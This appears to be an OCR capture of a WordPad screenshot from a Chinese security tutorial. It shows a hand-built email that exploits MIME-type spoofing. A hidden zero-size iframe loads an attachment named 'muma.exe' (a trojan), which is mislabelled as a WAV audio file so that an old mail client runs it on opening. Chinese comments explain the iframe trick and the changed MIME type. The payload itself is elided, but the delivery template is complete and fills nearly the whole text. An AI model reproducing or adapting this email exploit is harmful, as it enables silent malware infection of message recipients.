 test1 - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
From: "xxxxx"
Subject: mail
Date: Fri, 31 Oct 2003 16:25:36 +0800
MIME-Version: 1.0
Content-Type: multipart/related;
type="multipart/alternative";
boundary="1"
X-Priority: 3
X-MSMail-Priority: Normal
X-Unisent: 1
--1
Content-Type: multipart/alternative;
boundary="2"
--2
Content-Type: text/html;
Charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<html>
<head>
</head>
<BODY bgColor=3D#ffffff>
<iframe src=3Dcid:THE-CID height=3D0 width=3D0></iframe> //显示附件中的文件
I Will execute a program<BR>
</BODY>
</HTML>
--2--
--1
Content-Type: audio/x-wav; //修改MIME类型
name="muma.exe"
Content-Transfer-Encoding: base64
Content-ID: <THE-CID>
******
--1
要“帮助”,请按 F1